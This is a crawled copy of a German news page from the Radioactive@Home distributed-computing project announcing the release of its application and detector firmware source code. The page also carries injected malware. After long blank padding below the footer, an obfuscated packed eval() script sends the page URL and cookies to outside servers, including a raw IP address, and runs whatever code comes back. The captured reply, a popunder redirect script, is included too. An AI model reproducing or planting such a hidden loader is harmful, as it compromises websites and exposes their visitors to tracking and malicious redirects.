

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://radioactiveathome.org/de/nachrichten-mm/111-quellcode
body_size: 5157
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
   <base href="http://radioactiveathome.org/de/nachrichten-mm/111-quellcode" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="radioactive,home, GPL, radioactiveathome, radioactive@home, radiation, open science" />
  <meta name="rights" content="" />
  <meta name="language" content="de-DE" />
  <meta name="title" content="Quellcode " />
  <meta name="author" content="Krzysztof Piszczek" />
  <meta name="description" content="Help in research on radiation, take care of their loved ones. Join to RadioActive@Home project and become a scientist today." />
  <meta name="generator" content="Joomla! 1.6 - Open Source Content Management" />
  <title>Quellcode </title>
  <link href="/templates/radioactiveathome/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="http://api.flattr.com/js/0.6/load.js?mode=auto" type="text/javascript"></script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/radioactiveathome/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/radioactiveathome/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/radioactiveathome/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
 <script type="text/javascript">jQuery.noConflict();</script>
 <script type="text/javascript" src="/templates/radioactiveathome/script.js"></script>
 <script type="text/javascript">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
</head>
<script type="text/javascript">

 var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-2179747-17']);
  _gaq.push(['_trackPageview']);
      
        (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
</script><body class="art-j16">
<div id="wraper">
<div id="waper-con"><div class="art-nav">
<ul class="art-hmenu"><li class="item527"><a href="/de/"><span class="l"></span><span class="r"></span><span class="t">Startseite</span></a></li><li class="item528"><a href="http://radioactiveathome.org/boinc/"><span class="l"></span><span class="r"></span><span class="t">Projekt</span></a></li><li class="item529"><a href="http://radioactiveathome.org/boinc/create_account_form.php"><span class="l"></span><span class="r"></span><span class="t">Mitmachen</span></a></li><li class="item530"><a href="http://radioactiveathome.org/boinc/"><span class="l"></span><span class="r"></span><span class="t">Nachrichten</span></a></li><li class="item474"><a href="http://radioactiveathome.org/boinc/forum_index.php"><span class="l"></span><span class="r"></span><span class="t">Forum</span></a></li><li class="item531"><a href="http://radioactiveathome.org/files/Rad-firmware.zip"><span class="l"></span><span class="r"></span><span class="t">Detektor</span></a></li></ul></div>


<div class="cleared reset-box"></div>
<div class="art-content-layout">
<div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">
<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">

<ul class="menu"><li id="current" class="active item532"><a href="/de/nachrichten-mm">Nachrichten</a></li><li class="item533"><a href="/de/hardware-de">Hardware</a></li><li class="item534"><a href="/de/kontakt-de">Kontakt</a></li><li class="item535"><a href="http://radioactiveathome.org/map/">Strahlungskarte</a></li><li class="item536"><a href="/de/hintergrundwissen">Hintergrundwissen</a></li></ul>

		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>

<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">

<div class="mod-languages">
	<ul class="lang-inline">
			<li class="">
		<a href="/en/">
					<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				<li class="">
		<a href="/pl/">
					<img src="/media/mod_languages/images/pl.gif" alt="Polish" title="Polish" />						</a>
			</li>
				<li class="">
		<a href="/fr/">
					<img src="/media/mod_languages/images/fr.gif" alt="French" title="French" />						</a>
			</li>
				<li class="lang-active">
		<a href="/de/">
					<img src="/media/mod_languages/images/de.gif" alt="German" title="German" />						</a>
			</li>
		</ul>
</div>


		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>

<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">

<div class="custom">
	<p><img style="vertical-align: middle;" alt="top01" src="/images/topimages/top01.png" height="137" width="211" /></p>
<p></p>
<p><strong><span color="orange">Radioactive@Home</span></strong></p>
<p><span color="orange"> ist ein polnisches Wissenschaftsprojekt, das Möglichkeiten des verteilten Rechnens mittels BOINC nutzt. Das Hauptziel ist die Erstellung und ständige Aktualisierung einer Strahlungskarte für Jedermann. Dies erfolgt über einen Gammastrahlendetektor, der an die Computer von Freiwilligen angeschlossen ist, die hier mitmachen wollen. Das Projekt benutzt einen speziellen Sensor, ohne ihn macht die Anwendung nichts und es gibt keine Credits.</span></p></div>

		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>

<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">


<script type="text/javascript">
function showfield()
	{
		if(document.getElementById('pp').checked == true){
			document.getElementById('paypal').style.display = 'block';
			document.getElementById('money_booker').style.display = 'none';
			document.getElementById('mb').checked = false;
		}else{
			document.getElementById('paypal').style.display = 'none';
			document.getElementById('money_booker').style.display = 'block';
			document.getElementById('pp').checked = false;
		}
	}
</script>

<table>
	<tr>
		<td>
			<input type="radio" id="pp" name="donate" onClick="javascript:showfield();"/><b>Paypal Donation</b>
		</td>
	</tr>
</table>




<!-- Paypal Parameters -->


<div id="paypal" style="display:none;">
<table style="margin-top:15px;">
	<tr>
		<td>
			<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
			<input type="hidden" name="cmd" value="_donations">
			<input type="hidden" name="business" value="donate@radioactiveathome.org">
			<input type="hidden" name="amount" value="">
			<input type="hidden" name="no_shipping" value="1">
									<input type="hidden" name="currency_code" value="EUR">
			<input type="hidden" name="tax" value="0">
			<input type="hidden" name="bn" value="PP-DonationsBF">
			<input type="image" src="/modules/mod_nkddonate/paypal_donate.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
			</form>
		</td>
	</tr>
</table>
</div>

		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>

<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">

	<div class="easyflattr_module_container easyflattr_module" style="text-align:center;">
		<div class="easyflattr_module_inner_container easyflattr_module">
							<a class="FlattrButton easyflattr_button" style="display:none;"
				    title="Support Radioactive@Home by Flattr"
				    rel="flattr;uid:krzyszp;category:rest;"
				    href="http://radioactiveathome.org">
					Help in research on radiation, take care of their loved ones. Join to RadioActive@Home project and become a scientist today.			
				</a>
					</div>
	</div>
	


		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>


  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-content">

<div class="item-page"><div class="art-post">
<div class="art-post-tl"></div>
<div class="art-post-tr"></div>
<div class="art-post-bl"></div>
<div class="art-post-br"></div>
<div class="art-post-tc"></div>
<div class="art-post-bc"></div>
<div class="art-post-cl"></div>
<div class="art-post-cr"></div>
<div class="art-post-cc"></div>
<div class="art-post-body">
<div class="art-post-inner art-article">
<h2 class="art-postheader"> <a href="/de/nachrichten-mm/111-quellcode" class="PostHeader">Quellcode </a></h2>
<div class="art-postheadericons art-metadata-icons">
Veröffentlicht am Samstag, 05. November 2011 16:33 | Geschrieben von Krzysztof Piszczek | <a href="/de/nachrichten-mm/111-quellcode?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Drucken" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/radioactiveathome/images/system/printButton.png" alt="Drucken"  /></a> | <a href="/de/component/mailto/?tmpl=component&amp;template=radioactiveathome&amp;link=9488d06b7e5c2b0cfffe088452a1293be45e81d3" title="E-Mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/radioactiveathome/images/system/emailButton.png" alt="E-Mail"  /></a> | Zugriffe: 10482
</div>
<div class="art-postcontent">
<div class="art-article">
				<ul class="pagenav">
					<li class="pagenav-prev">
						<a href="/de/nachrichten-mm/116-marie-curie" rel="next">&lt; Zurück</a>
					</li>
					<li class="pagenav-next">
						<a href="/de/nachrichten-mm/110-montageanleitung" rel="prev">Weiter &gt;</a>
					</li>
				</ul><p>Gemäß unserem Versprechen bei Projektstart haben wir uns entschieden den Quellcode der Anwendung und der Detektorprogrammierung zu veröffentlichen.<br /> <br /> <a href="/files/application-sources.zip">Die Anwendung ist in C/C++ geschrieben</a><br /> <a href="/files/detector-firmware.zip">Die Detektorprogrammierung als Projekt für AVR Studio 5</a></p>
<p></p>
<p>Wir arbeiten gerade an einem SVN-Server zum besseren Zugriff auf diese Dateien und freier Zugriff wird bald möglich sein.</p> </div>
</div>
<div class="cleared"></div>
</div>


		<div class="cleared"></div>
</div>
</div>
</div><div class="cleared"></div>
</div>

</div>
</div>
<div class="cleared"></div>



<div class="footer">
<div class="footer-content">
<p>Copyright by <a href="http://www.boincatpoland.org">BOINC@Poland</a> 2011 | Open Science for the future</p>
</div>
</div>



  
</div>




</div>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 837
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"UJ2mCwxtFirlzCQNoI5PGTzVptnbTCeEo3fWhc0JLWuktdL8fx2smiNeG0wLaq\/6ivCBg5MEAsE\/s5lE6tIEiclM60ROHhn1khDkZBLxs0NnzSVquQfKtLsjpGcOuGBAk34MYnpI6Lb8475fClIjHislY7aacuob545p41WUVwnpbQsGzEyiAfkpIDDWV9J0E+3W0l6PEksCSVzZho2aI5km1juA4RBIsX\/un3P1klrMXtvv2OudhFt1lom62KqMrOHaQtZgBIST0tnrm\/6R7qzWD0P9kQO7X2MWoROSugE="}